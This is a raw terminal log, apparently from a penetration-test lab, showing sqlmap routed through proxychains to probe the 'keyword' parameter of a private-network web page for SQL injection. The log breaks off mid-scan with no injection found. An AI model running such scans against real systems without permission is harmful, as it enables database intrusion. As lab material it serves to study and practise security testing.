 ┌──(root㉿kali)-[/home/kali]
└─# proxychains sqlmap -u http://192.168.22.22/index.php?keyword=1 --dbs
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.11#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 00:21:13 /2024-03-03/
[00:21:13] [INFO] testing connection to the target URL
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80 [proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  .
..  OK
 ...  OK
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=q830netmht6...56akf2cik0'). Do you want to use those [Y/n] y
[00:21:15] [INFO] testing if the target URL content is stable
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[00:21:15] [INFO] target URL content is stable
[00:21:15] [INFO] testing if GET parameter 'keyword' is dynamic
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[00:21:15] [WARNING] GET parameter 'keyword' does not appear to be dynamic
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[00:21:16] [WARNING] heuristic (basic) test shows that GET parameter 'keyword' might not be injectable
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[00:21:16] [INFO] testing for SQL injection on GET parameter 'keyword'
[00:21:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[00:21:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:21:17] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
 ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.22.22:80  ...  OK